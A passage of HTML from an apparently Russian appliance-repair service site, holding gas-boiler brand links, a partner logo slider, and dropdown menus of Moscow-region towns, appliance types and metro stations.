							<a href="/ремонт-газовых-котлов/teplamos" class="item">Teplamos</a>
							<a href="/ремонт-газовых-котлов/teplocom" class="item">Teplocom</a>
							<a href="/ремонт-газовых-котлов/teplodar" class="item">Teplodar</a>
							<a href="/ремонт-газовых-котлов/teplomash" class="item">Teplomash</a>
							<a href="/ремонт-газовых-котлов/termal" class="item">Termal</a>
							<a href="/ремонт-газовых-котлов/termet" class="item">Termet</a>
							<a href="/ремонт-газовых-котлов/termica" class="item">Termica</a>
							<a href="/ремонт-газовых-котлов/termiks" class="item">Termiks</a>
							<a href="/ремонт-газовых-котлов/termodinamik" class="item">Termodinamik</a>
							<a href="/ремонт-газовых-котлов/termofor" class="item">Termofor</a>
							<a href="/ремонт-газовых-котлов/termostyle" class="item">Termostyle</a>
							<a href="/ремонт-газовых-котлов/termotechnik" class="item">Termotechnik</a>
							<a href="/ремонт-газовых-котлов/tesy" class="item">Tesy</a>
							<a href="/ремонт-газовых-котлов/thermex" class="item">Thermex</a>
							<a href="/ремонт-газовых-котлов/thermobile" class="item">Thermobile</a>
							<a href="/ремонт-газовых-котлов/thermona" class="item">Thermona</a>
							<a href="/ремонт-газовых-котлов/thermotrust" class="item">Thermotrust</a>
							<a href="/ремонт-газовых-котлов/timberk" class="item">Timberk</a>
							<a href="/ремонт-газовых-котлов/tp-link" class="item">TP-LINK</a>
							<a href="/ремонт-газовых-котлов/trayan" class="item">Trayan</a>
							<a href="/ремонт-газовых-котлов/tropik" class="item">Tropik</a>
							<a href="/ремонт-газовых-котлов/unical" class="item">Unical</a>
							<a href="/ремонт-газовых-котлов/universal-novokuzneck" class="item">Universal Novokuzneck</a>
							<a href="/ремонт-газовых-котлов/uralprom" class="item">UralProm</a>
							<a href="/ремонт-газовых-котлов/vaillant" class="item">Vaillant</a>
							<a href="/ремонт-газовых-котлов/vectra" class="item">VECTRA</a>
							<a href="/ремонт-газовых-котлов/viadrus" class="item">Viadrus</a>
							<a href="/ремонт-газовых-котлов/viessmann" class="item">Viessmann</a>
							<a href="/ремонт-газовых-котлов/vita" class="item">Vita</a>
							<a href="/ремонт-газовых-котлов/volcano" class="item">Volcano</a>
							<a href="/ремонт-газовых-котлов/vulkan" class="item">Vulkan</a>
							<a href="/ремонт-газовых-котлов/wattek" class="item">Wattek</a>
							<a href="/ремонт-газовых-котлов/wert" class="item">Wert</a>
							<a href="/ремонт-газовых-котлов/wespe-heizung" class="item">Wespe Heizung</a>
							<a href="/ремонт-газовых-котлов/wester" class="item">Wester</a>
							<a href="/ремонт-газовых-котлов/wing" class="item">WING</a>
							<a href="/ремонт-газовых-котлов/wirbel" class="item">Wirbel</a>
							<a href="/ремонт-газовых-котлов/wolf" class="item">WOLF</a>
							<a href="/ремонт-газовых-котлов/zerten" class="item">Zerten</a>
							<a href="/ремонт-газовых-котлов/zhmz" class="item">ZhMZ</a>
							<a href="/ремонт-газовых-котлов/zilon" class="item">Zilon</a>
							<a href="/ремонт-газовых-котлов/zota" class="item">Zota</a>
					</div>
	</div>
</section><section class="fast__brands">
    <div class="wrapper">
        <h2>Сотрудничаем со многими <b>крупными брендами</b></h2>
        <div class="block">
            <p class="text">Чтобы  гарантировать качество, все наши партнеры проходят технический аудит по единым стандартам. Службой мониторинга качества сервиса “Быстрый ремонт” ведётся постоянный контроль сервисных центров по различным критериям, которые состоят из множества показателей диагностики, ремонта и удовлетворённости клиента.</p>
        </div>
        <div class="brandsSlider">
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/1с.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/rostelecom.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/mvideo.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/bitrix.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/dns.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/intel.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/tele2.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/sberbank.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/microsoft.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/megafon.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/mailru.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/kaspersky.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/citylink.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/softline.png" alt="">
            </div>
        </div>
    </div>
</section><section class="fast__map" id="territory">
	<div class="wrapper">
		<div class="block">
			<div class="select">
				<h2>Выберите свой город и мастер приедет<br> к вам <b>максимально быстро!</b></h2>
				<div class="checkRegion">
					<button class="main active">Москва</button>
					<button class="sep">Московская область</button>
				</div>
				<div class="check_block">
					<div class="check place">
						<div class="title">город:</div>
						<select id="place" name="place">
							<option value="https://xn----7sbabal8c0apgjms9n.fast-refit.ru">Старая Купавна</option>
							<option value="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru">Павловская Слобода</option>
							<option value="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru">Павловский-Посад</option>
							<option value="https://xn----7sbziideebrr5a.fast-refit.ru">Наро-Фоминск</option>
							<option value="https://xn----8sbedibbx1djfkj.fast-refit.ru">Сергиев Посад</option>
							<option value="https://xn----ctbbjcl9bbben6bu.fast-refit.ru">Орехово-Зуево</option>
							<option value="https://xn----dtbfoalffpke1d7k.fast-refit.ru">Ликино-Дулёво</option>
							<option value="https://xn----dtbikdgfdticclpijn.fast-refit.ru">Лосино-Петровский</option>
							<option value="https://xn--80aa1chf1a.fast-refit.ru">Шатура</option>
							<option value="https://xn--80aa2abiahfw1a.fast-refit.ru">Коммунарка</option>
							<option value="https://xn--80aaab1bq6ewa.fast-refit.ru">Балашиха</option>
							<option value="https://xn--80aaah4bdft6d.fast-refit.ru">Малаховка</option>
							<option value="https://xn--80aaahyqd4anla.fast-refit.ru">Рассказовка</option>
							<option value="https://xn--80aabf4a9bxb.fast-refit.ru">Барвиха</option>
							<option value="https://xn--80aad2aveh5c.fast-refit.ru">Нахабино</option>
							<option value="https://xn--80aadeo7aza1b7b.fast-refit.ru">Алабушево</option>
							<option value="https://xn--80aaeboarvx4c.fast-refit.ru">Ивантеевка</option>
							<option value="https://xn--80aaezn1b3a.fast-refit.ru">Власиха</option>
							<option value="https://xn--80aaf4arj1a.fast-refit.ru">Купавна</option>
							<option value="https://xn--80aaf6ahbhhb3b.fast-refit.ru">Мамонтовка</option>
							<option value="https://xn--80aafhfa0bt2a.fast-refit.ru">Андреевка</option>
							<option value="https://xn--80aafla5ae4aj.fast-refit.ru">Апрелевка</option>
							<option value="https://xn--80aaftgmg9a.fast-refit.ru">Развилка</option>
							<option value="https://xn--80aagimqftjdpnh.fast-refit.ru">Краснозаводск</option>
							<option value="https://xn--80aagl2avle7h.fast-refit.ru">Саларьево</option>
							<option value="https://xn--80aapgnemfbdfvoi.fast-refit.ru">Краснознаменск</option>
							<option value="https://xn--80aapqbelgjreih.fast-refit.ru">Красноармейск</option>
							<option value="https://xn--80aatkf7aj.fast-refit.ru">Зарайск</option>
							<option value="https://xn--80aaxg6a8b.fast-refit.ru">Кашира</option>
							<option value="https://xn--80aaxlng9b.fast-refit.ru">Опалиха</option>
							<option value="https://xn--80abb2azagk2g.fast-refit.ru">Барыбино</option>
							<option value="https://xn--80abd8aocri7j.fast-refit.ru">Столбовая</option>
							<option value="https://xn--80abi1b2a.fast-refit.ru">Дубна</option>
							<option value="https://xn--80ablnkrs4e.fast-refit.ru">Щербинка</option>
							<option value="https://xn--80abvgcr3b.fast-refit.ru">Кубинка</option>
							<option value="https://xn--80adb9bcbbl.fast-refit.ru">Поварово</option>
							<option value="https://xn--80adc5aq2a2g.fast-refit.ru">Луговая</option>
							<option value="https://xn--80adch1aemibbq6f.fast-refit.ru">Черноголовка</option>
							<option value="https://xn--80adhqaok7a.fast-refit.ru">Владимир</option>
							<option value="https://xn--80adraljfdj1g.fast-refit.ru">Нимчиновка</option>
							<option value="https://xn--80adybcbilbb0b.fast-refit.ru">Волоколамск</option>
							<option value="https://xn--80ae6aebhiij.fast-refit.ru">Растуново</option>
							<option value="https://xn--80aehofcctmsmc.fast-refit.ru">Некрасовский</option>
							<option value="https://xn--80aekkjrgar.fast-refit.ru">Жаворонки</option>
							<option value="https://xn--80aesafetbnkq.fast-refit.ru">Правнинский</option>
							<option value="https://xn--80aewbnfdb.fast-refit.ru">Конаково</option>
							<option value="https://xn--80aewbubjj.fast-refit.ru">Красково</option>
							<option value="https://xn--80afebak3arjv.fast-refit.ru">Зеленоград</option>
							<option value="https://xn--80affvtjdl3a.fast-refit.ru">Трехгорка</option>
							<option value="https://xn--80agkgfeuhsl6m.fast-refit.ru">Загорянский</option>
							<option value="https://xn--80agtcngblfff.fast-refit.ru">Красногорск</option>
							<option value="https://xn--80ahdi4ap.fast-refit.ru">Дрезна</option>
							<option value="https://xn--80ahdyk6a7d0a.fast-refit.ru">Удельная</option>
							<option value="https://xn--80aih0aigv2h.fast-refit.ru">Запрудня</option>
							<option value="https://xn--80aiufju.fast-refit.ru">Талдом</option>
							<option value="https://xn--80ajpcdqnjgd6ib.fast-refit.ru">Электросталь</option>
							<option value="https://xn--80akaf0c3b9a.fast-refit.ru">Заречье</option>
							<option value="https://xn--80akatihikn.fast-refit.ru">Раменское</option>
							<option value="https://xn--80akiahhpb6f.fast-refit.ru">Калининец</option>
							<option value="https://xn--80alkegmy.fast-refit.ru">Можайск</option>
							<option value="https://xn--80an0am.fast-refit.ru">Руза</option>
							<option value="https://xn--80anieg9gta.fast-refit.ru">Клязьма</option>
							<option value="https://xn--80apg0d.fast-refit.ru">Икша</option>
							<option value="https://xn--80apydf.fast-refit.ru">Истра</option>
							<option value="https://xn--80aqedngln4f.fast-refit.ru">Лыткарино</option>
							<option value="https://xn--80aewrbip.fast-refit.ru">Кратово</option>
							<option value="https://xn--80atdefdb.fast-refit.ru">Коломна</option>
							<option value="https://xn--80awhh5b0a.fast-refit.ru">Рошаль</option>
							<option value="https://xn--80axfhy3d.fast-refit.ru">Яхрома</option>
							<option value="https://xn--90ac8abb1ao.fast-refit.ru">Обухово</option>
							<option value="https://xn--90acxqb8e.fast-refit.ru">Быково</option>
							<option value="https://xn--90aiahggff1aaym.fast-refit.ru">Белоозерский</option>
							<option value="https://xn--90aiqw4a4aq.fast-refit.ru">Люберцы</option>
							<option value="https://xn--90aooadl0c0b.fast-refit.ru">Бронницы</option>
							<option value="https://xn--90athc1g.fast-refit.ru">Лобня</option>
							<option value="https://xn--b1aaseddwz9g.fast-refit.ru">Львовский</option>
							<option value="https://xn--b1aaxbrbse8f.fast-refit.ru">Высоковск</option>
							<option value="https://xn--b1aaxlgb5a.fast-refit.ru">Внуково</option>
							<option value="https://xn--b1aaxpbbkhj5k.fast-refit.ru">Востряково</option>
							<option value="https://xn--b1abfb0avok0h.fast-refit.ru">Егорьевск</option>
							<option value="https://xn--b1abocfezbflp.fast-refit.ru">Пироговский</option>
							<option value="https://xn--b1acdcii8akat.fast-refit.ru">Звенигород</option>
							<option value="https://xn--b1adaae4bnbdb.fast-refit.ru">Домодедово</option>
							<option value="https://xn--b1adad1aww.fast-refit.ru">Дедовск</option>
							<option value="https://xn--b1admplln.fast-refit.ru">Дмитров</option>
							<option value="https://xn--b1admucdb5d.fast-refit.ru">Одинцово</option>
							<option value="https://xn--b1aedk0ag.fast-refit.ru">Видное</option>
							<option value="https://xn--b1af1a1ai.fast-refit.ru">Чехов</option>
							<option value="https://xn--b1af1adeerq.fast-refit.ru">Серпухов</option>
							<option value="https://xn--b1af1aglf.fast-refit.ru">Реутов</option>
							<option value="https://xn--b1afab0chik.fast-refit.ru">Пересвет</option>
							<option value="https://xn--b1afbtsccjlg.fast-refit.ru">Петровское</option>
							<option value="https://xn--b1afipgi9b.fast-refit.ru">Михнево</option>
							<option value="https://xn--b1afpdqb5e.fast-refit.ru">Щелково</option>
							<option value="https://xn--b1afuehhv0a3f.fast-refit.ru">Румянцево</option>
							<option value="https://xn--b1aga7b8d.fast-refit.ru">Верея</option>
							<option value="https://xn--b1agascrdrhdc.fast-refit.ru">Воскресенск</option>
							<option value="https://xn--b1agjh3e.fast-refit.ru">Вешки</option>
							<option value="https://xn--b1agnbsckko.fast-refit.ru">Куровское</option>
							<option value="https://xn--b1ahhecb0azo.fast-refit.ru">Жуковский</option>
							<option value="https://xn--b1alfcchoz.fast-refit.ru">Климовск</option>
							<option value="https://xn--b1algdqbbyi.fast-refit.ru">Путилково</option>
							<option value="https://xn--b1amdbbjobzd.fast-refit.ru">Московский</option>
							<option value="https://xn--b1amhmymk4b.fast-refit.ru">Луховицы</option>
							<option value="https://xn--b1ampbdbhr.fast-refit.ru">Протвино</option>
							<option value="https://xn--b1apaqbi2h.fast-refit.ru">Крюково</option>
							<option value="https://xn--b1apdlal5j.fast-refit.ru">Королёв</option>
							<option value="https://xn--b1aplbbut2d.fast-refit.ru">Хотьково</option>
							<option value="https://xn--b1apmbqg2a.fast-refit.ru">Тучково</option>
							<option value="https://xn--b1avdbgx2f.fast-refit.ru">Фряново</option>
							<option value="https://xn--c1abbuhodcjk7a6g.fast-refit.ru">Долгопрудный</option>
							<option value="https://xn--c1adkgddtprm7h.fast-refit.ru">Электроугли</option>
							<option value="https://xn--c1adpbbubndkf2k.fast-refit.ru">Электрогорск</option>
							<option value="https://xn--c1adqbkbdebucj6e.fast-refit.ru">Солнечногорск</option>
							<option value="https://xn--c1akgjcdy.fast-refit.ru">Ногинск</option>
							<option value="https://xn--c1akijcd8czb.fast-refit.ru">Голицыно</option>
							<option value="https://xn--d1abacdeqluciba1a2o.fast-refit.ru">Железнодорожный</option>
							<option value="https://xn--d1acdchahg0a1ao.fast-refit.ru">Дзержинский</option>
							<option value="https://xn--d1amckbds1g.fast-refit.ru">Подольск</option>
							<option value="https://xn--d1asblu7d.fast-refit.ru">Сходня</option>
							<option value="https://xn--e1aaab1aoq2h.fast-refit.ru">Ожерелье</option>
							<option value="https://xn--e1agafceof0b4g.fast-refit.ru">Котельники</option>
							<option value="https://xn--e1agebqgj0e.fast-refit.ru">Крекшино</option>
							<option value="https://xn--e1agfldrb.fast-refit.ru">Сосенки</option>
							<option value="https://xn--e1agijfnj7h.fast-refit.ru">Селятино</option>
							<option value="https://xn--g1acpegx2f.fast-refit.ru">Фрязино</option>
							<option value="https://xn--g1anh8b2a.fast-refit.ru">Озёры</option>
							<option value="https://xn--h1aaaedep6a4g.fast-refit.ru">Ильинский</option>
							<option value="https://xn--h1aafh7b.fast-refit.ru">Химки</option>
							<option value="https://xn--h1aaicibfz.fast-refit.ru">Томилино</option>
							<option value="https://xn--h1aaky0bj.fast-refit.ru">Мытищи</option>
							<option value="https://xn--h1addj.fast-refit.ru">Клин</option>
							<option value="https://xn--h1adkeby9a.fast-refit.ru">Пушкино</option>
							<option value="https://xn--h1aekhj1a.fast-refit.ru">Троицк</option>
							<option value="https://xn--h1ahdbcd.fast-refit.ru">Монино</option>
							<option value="https://xn--h1akbchew.fast-refit.ru">Софрино</option>
							<option value="https://xn--h1akdbjgh.fast-refit.ru">Ступино</option>
							<option value="https://xn--h1akdbu0b.fast-refit.ru">Пущино</option>
						</select>
					</div>
					<div class="check tech">
						<div class="title">техника:</div>
						<select id="tech" name="tech">
							<!-- <option value="/">Бытовая техника</option> -->
							<option value="ремонт-кофемашин">Кофемашины</option>
							<option value="ремонт-стиральных-машин">Стиральные машины</option>
							<option value="ремонт-варочных-панелей">Варочные панели</option>
							<option value="ремонт-водонагревателей">Водонагреватели</option>
							<option value="ремонт-газовых-духовок">Газовые духовки</option>
							<option value="ремонт-газовых-колонок">Газовые колонки</option>
							<option value="ремонт-газовых-котлов">Газовые котлы</option>
							<option value="ремонт-отопительных-котлов">Отопительные котлы</option>
							<option value="ремонт-обогревателей">Обогреватели</option>
							<option value="ремонт-осушителей-воздуха">Осушители воздуха</option>
							<option value="ремонт-очистителей-воздуха">Очистители воздуха</option>
							<option value="ремонт-увлажнителей-воздуха">Увлажнители воздуха</option>
							<option value="ремонт-ионизаторов">Ионизаторы</option>
							<option value="ремонт-вентиляторов">Вентиляторы</option>
							<option value="ремонт-газовых-плит">Газовые плиты</option>
							<option value="ремонт-электроплит">Электроплиты</option>
							<option value="ремонт-подогревателей-посуды">Подогреватели посуды</option>
							<option value="ремонт-измельчителей-пищевых-отходов">Измельчители пищевых отходов</option>
							<option value="ремонт-духовых-шкафов">Духовые шкафы</option>
							<option value="ремонт-кофеварок">Кофеварки</option>
							<option value="ремонт-климатизаторов">Климатизаторы</option>
							<option value="ремонт-микроволновок">Микроволновоки</option>
							<option value="ремонт-майнеров">Майнеры</option>
							<option value="ремонт-пароварок">Пароварки</option>
							<option value="ремонт-электрогрилей">Электрогрили</option>
							<option value="ремонт-промышленных-компьютеров">Промышленные компьютеры</option>
							<option value="ремонт-компьютеров">Компьютеры</option>
							<option value="ремонт-серверов">Сервера</option>
							<option value="ремонт-проекторов">Проекторы</option>
							<option value="ремонт-электрочайников">Электрочайники</option>
							<option value="ремонт-термопотов">Термопоты</option>
							<option value="ремонт-блендеров">Блендеры</option>
							<option value="ремонт-мультиварок">Мультиварки</option>
							<option value="ремонт-хлебопечек">Хлебопечки</option>
							<option value="ремонт-мясорубок">Мясорубки</option>
							<option value="ремонт-ноутбуков">Ноутбуки</option>
							<option value="ремонт-моноблоков">Моноблоки</option>
							<option value="ремонт-телефонов">Телефоны</option>
							<option value="ремонт-планшетов">Планшеты</option>
							<option value="ремонт-телевизоров">Телевизоры</option>
							<option value="ремонт-мониторов">Мониторы</option>
							<option value="ремонт-холодильников">Холодильики</option>
							<option value="ремонт-морозильных-камер">Морозильные камеры</option>
							<option value="ремонт-винных-шкафов">Винные шкафы</option>
							<option value="ремонт-кулеров-для-воды">Кулеры для воды</option>
							<option value="ремонт-посудомоечных-машин">Посудомоечные машины</option>
							<option value="ремонт-сушильных-машин">Сушильные машины</option>
							<option value="ремонт-вытяжек">Вытяжки</option>
							<option value="ремонт-кондиционеров">Кондиционеры</option>
							<option value="ремонт-фотоаппаратов">Фотоаппараты</option>
							<option value="ремонт-видеокамер">Видеокамеры</option>
							<option value="ремонт-экшн-камер">Экшн камеры</option>
							<option value="ремонт-квадрокоптеров">Квадрокоптеры</option>
							<option value="ремонт-раций">Рации</option>
							<option value="ремонт-портативной-акустики">Портативная акустика</option>
							<option value="ремонт-принтеров">Принтеры</option>
							<option value="ремонт-сканеров">Сканеры</option>
							<option value="ремонт-мфу">МФУ</option>
							<option value="ремонт-копиров">Копиры</option>
							<option value="ремонт-плоттеров">Плоттеры</option>
							<option value="ремонт-счётчиков-банкнот">Счётчики банкнот</option>
							<option value="ремонт-шредеров">Шредеры</option>
							<option value="ремонт-термопринтеров">Термопринтеры</option>
							<option value="ремонт-ризографов">Ризографы</option>
							<option value="ремонт-гироскутеров">Гироскутеры</option>
							<option value="ремонт-сигвеев">Сигвеи</option>
							<option value="ремонт-моноколёс">Моноколёса</option>
							<option value="ремонт-электросамокатов">Электросамокаты</option>
							<option value="ремонт-акустических-систем">Акустические системы</option>
							<option value="ремонт-аудиотехники">Аудиотехника</option>
							<option value="ремонт-усилителей">Усилители</option>
							<option value="ремонт-ресиверов">Ресиверы</option>
							<option value="ремонт-радиотюнеров">Радиотюнеры</option>
							<option value="ремонт-систем-караоке">Системы караоке</option>
							<option value="ремонт-цифро-аналоговых-преобразователей">Цифро-аналоговые преобразователи</option>
							<option value="ремонт-микшеров">Микшеры</option>
							<option value="ремонт-синтезаторов">Синтезаторы</option>
							<option value="ремонт-электрогитар">Электрогитары</option>
							<option value="ремонт-проигрывателей-виниловых-дисков">Проигрыватели виниловых дисков</option>
							<option value="ремонт-радиостанций">Радиостанции</option>
							<option value="ремонт-роботов-пылесосов">Роботы пылесосы</option>
							<option value="ремонт-пылесосов">Пылесосы</option>
							<option value="ремонт-швейных-машин">Швейные машины</option>
							<option value="ремонт-оверлоков">Оверлоки</option>
							<option value="ремонт-парогенераторов">Парогенераторы</option>
							<option value="ремонт-отпаривателей">Отпариватели</option>
							<option value="ремонт-утюгов">Утюги</option>
							<option value="ремонт-ибп">ИБП</option>
							<option value="ремонт-игровых-приставок">Игровые приставки</option>
							<option value="ремонт-приборов-ночного-видения">Приборы ночного видения</option>
							<option value="ремонт-мотоблоков-и-культиваторов">Мотоблоки и культиваторы</option>
							<option value="ремонт-водяных-насосов">Водяные насосы</option>
							<option value="ремонт-газонокосилок">Газонокосилки</option>
							<option value="ремонт-триммеров">Триммеры</option>
							<option value="ремонт-воздуходувок-и-садовых-пылесосов">Воздуходувки и садовые пылесосы</option>
							<option value="ремонт-садовых-измельчителей">Садовые измельчители</option>
							<option value="ремонт-снегоуборщиков">Снегоуборщики</option>
							<option value="ремонт-моек-высокого-давления">Мойки высокого давления</option>
							<option value="ремонт-радиоуправляемых-машин-и-мотоциклов">Радиоуправляемые машины и мотоциклы</option>
							<option value="ремонт-радиоуправляемых-танков">Радиоуправляемые танки</option>
							<option value="ремонт-радиоуправляемых-самолетов-и-вертолетов">Радиоуправляемые самолеты и вертолеты</option>
							<option value="ремонт-радиоуправляемых-катеров">Радиоуправляемые катера</option>
							<option value="ремонт-вибромассажеров">Вибромассажеры</option>
							<option value="ремонт-гидромассажных-ванн">Гидромассажные ванны</option>
						</select>
					</div>
					<div class="check street">
						<div class="title">район /<br> улица /<br> метро:</div>
						<select id="street" name="street">
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-автозаводская">метро Автозаводская</option>
							<option value="метро-академическая">метро Академическая</option>
							<option value="метро-александровский-сад">метро Александровский сад</option>
							<option value="метро-алексеевская">метро Алексеевская</option>
							<option value="метро-алма-атинская">метро Алма-Атинская</option>
							<option value="метро-алтуфьево">метро Алтуфьево</option>
							<option value="метро-андроновка">метро Андроновка</option>
							<option value="метро-аннино">метро Аннино</option>
							<option value="метро-арбатская">метро Арбатская</option>
							<option value="метро-аэропорт">метро Аэропорт</option>
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-аминьевское-шоссе">метро Аминьевское шоссе</option>
							<option value="метро-бабушкинская">метро Бабушкинская</option>
							<option value="метро-багратионовская">метро Багратионовская</option>
							<option value="метро-балтийская">метро Балтийская</option>
							<option value="метро-баррикадная">метро Баррикадная</option>
							<option value="метро-бауманская">метро Бауманская</option>
							<option value="метро-беговая">метро Беговая</option>
							<option value="метро-белокаменная">метро Белокаменная</option>
							<option value="метро-беломорская">метро Беломорская</option>
							<option value="метро-белорусская">метро Белорусская</option>
							<option value="метро-беляево">метро Беляево</option>
							<option value="метро-бибирево">метро Бибирево</option>
							<option value="метро-библиотека-имени-ленина">метро Библиотека имени Ленина</option>
							<option value="метро-битцевский-парк">метро Битцевский парк</option>
							<option value="метро-борисово">метро Борисово</option>
							<option value="метро-боровицкая">метро Боровицкая</option>
							<option value="метро-боровское-шоссе">метро Боровское шоссе</option>
							<option value="метро-ботанический-сад">метро Ботанический сад</option>
							<option value="метро-братиславская">метро Братиславская</option>
							<option value="метро-бульвар-адмирала-ушакова">метро Бульвар адмирала Ушакова</option>
							<option value="метро-бульвар-дмитрия-донского">метро Бульвар Дмитрия Донского</option>
							<option value="метро-бульвар-рокоссовского">метро Бульвар Рокоссовского</option>
							<option value="метро-бунинская-аллея">метро Бунинская Аллея</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-беломорская-улица">метро Беломорская улица</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-варшавская">метро Варшавская</option>
							<option value="метро-вднх">метро ВДНХ</option>
							<option value="метро-верхние-котлы">метро Верхние Котлы</option>
							<option value="метро-верхние-лихоборы">метро Верхние Лихоборы</option>
							<option value="метро-владыкино">метро Владыкино</option>
							<option value="метро-водный-стадион">метро Водный стадион</option>
							<option value="метро-войковская">метро Войковская</option>
							<option value="метро-волгоградский-проспект">метро Волгоградский проспект</option>
							<option value="метро-волжская">метро Волжская</option>
							<option value="метро-волоколамская">метро Волоколамская</option>
							<option value="метро-воробьевы-горы">метро Воробьевы горы</option>
							<option value="метро-выставочная">метро Выставочная</option>
							<option value="метро-выставочный-центр">метро Выставочный центр</option>
							<option value="метро-выхино">метро Выхино</option>
							<option value="метро-волхонка">метро Волхонка</option>
							<option value="метро-воронцовская">метро Воронцовская</option>
							<option value="метро-говорово">метро Говорово</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-динамо">метро Динамо</option>
							<option value="метро-дмитровская">метро Дмитровская</option>
							<option value="метро-добрынинская">метро Добрынинская</option>
							<option value="метро-домодедовская">метро Домодедовская</option>
							<option value="метро-достоевская">метро Достоевская</option>
							<option value="метро-дубровка">метро Дубровка</option>
							<option value="метро-давыдково">метро Давыдково</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-дорогомиловская">метро Дорогомиловская</option>
							<option value="метро-жулебино">метро Жулебино</option>
							<option value="метро-зил">метро ЗИЛ</option>
							<option value="метро-зорге">метро Зорге</option>
							<option value="метро-зябликово">метро Зябликово</option>
							<option value="метро-измайлово">метро Измайлово</option>
							<option value="метро-измайловская">метро Измайловская</option>
							<option value="метро-калужская">метро Калужская</option>
							<option value="метро-кантемировская">метро Кантемировская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-киевская">метро Киевская</option>
							<option value="метро-китай-город">метро Китай-город</option>
							<option value="метро-кожуховская">метро Кожуховская</option>
							<option value="метро-коломенская">метро Коломенская</option>
							<option value="метро-коммунарка">метро Коммунарка</option>
							<option value="метро-комсомольская">метро Комсомольская</option>
							<option value="метро-коньково">метро Коньково</option>
							<option value="метро-коптево">метро Коптево</option>
							<option value="метро-косино">метро Косино</option>
							<option value="метро-котельники">метро Котельники</option>
							<option value="метро-красногвардейская">метро Красногвардейская</option>
							<option value="метро-краснопресненская">метро Краснопресненская</option>
							<option value="метро-красносельская">метро Красносельская</option>
							<option value="метро-красные-ворота">метро Красные ворота</option>
							<option value="метро-крестьянская-застава">метро Крестьянская застава</option>
							<option value="метро-кропоткинская">метро Кропоткинская</option>
							<option value="метро-крылатское">метро Крылатское</option>
							<option value="метро-крымская">метро Крымская</option>
							<option value="метро-кузнецкий-мост">метро Кузнецкий мост</option>
							<option value="метро-кузьминки">метро Кузьминки</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-курская">метро Курская</option>
							<option value="метро-кутузовская">метро Кутузовская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-кленовый-бульвар">метро Кленовый бульвар</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-ленинский-проспект">метро Ленинский проспект</option>
							<option value="метро-лермонтовский-проспект">метро Лермонтовский проспект</option>
							<option value="метро-лесопарковая">метро Лесопарковая</option>
							<option value="метро-лихоборы">метро Лихоборы</option>
							<option value="метро-локомотив">метро Локомотив</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-лубянка">метро Лубянка</option>
							<option value="метро-лужники">метро Лужники</option>
							<option value="метро-лухмановская">метро Лухмановская</option>
							<option value="метро-люблино">метро Люблино</option>
							<option value="метро-лефортово">метро Лефортово</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-марксистская">метро Марксистская</option>
							<option value="метро-марьина-роща">метро Марьина роща</option>
							<option value="метро-марьино">метро Марьино</option>
							<option value="метро-маяковская">метро Маяковская</option>
							<option value="метро-медведково">метро Медведково</option>
							<option value="метро-международная">метро Международная</option>
							<option value="метро-менделеевская">метро Менделеевская</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-митино">метро Митино</option>
							<option value="метро-мичуринский-проспект">метро Мичуринский проспект</option>
							<option value="метро-молодежная">метро Молодежная</option>
							<option value="метро-мякинино">метро Мякинино</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-нагатинская">метро Нагатинская</option>
							<option value="метро-нагорная">метро Нагорная</option>
							<option value="метро-нахимовский-проспект">метро Нахимовский Проспект</option>
							<option value="метро-некрасовка">метро Некрасовка</option>
							<option value="метро-нижегородская">метро Нижегородская</option>
							<option value="метро-новогиреево">метро Новогиреево</option>
							<option value="метро-новокосино">метро Новокосино</option>
							<option value="метро-новокузнецкая">метро Новокузнецкая</option>
							<option value="метро-новопеределкино">метро Новопеределкино</option>
							<option value="метро-новослободская">метро Новослободская</option>
							<option value="метро-новохохловская">метро Новохохловская</option>
							<option value="метро-новоясеневская">метро Новоясеневская</option>
							<option value="метро-новые-черёмушки">метро Новые Черёмушки</option>
							<option value="метро-нижегородская-улица">метро Нижегородская улица</option>
							<option value="метро-нижние-мневники">метро Нижние Мневники</option>
							<option value="метро-нижняя-масловка">метро Нижняя Масловка</option>
							<option value="метро-озёрная">метро Озёрная</option>
							<option value="метро-окружная">метро Окружная</option>
							<option value="метро-октябрьская">метро Октябрьская</option>
							<option value="метро-октябрьское-поле">метро Октябрьское поле</option>
							<option value="метро-ольховая">метро Ольховая</option>
							<option value="метро-орехово">метро Орехово</option>
							<option value="метро-отрадное">метро Отрадное</option>
							<option value="метро-охотный-ряд">метро Охотный ряд</option>
							<option value="метро-окская-улица">метро Окская улица</option>
							<option value="метро-павелецкая">метро Павелецкая</option>
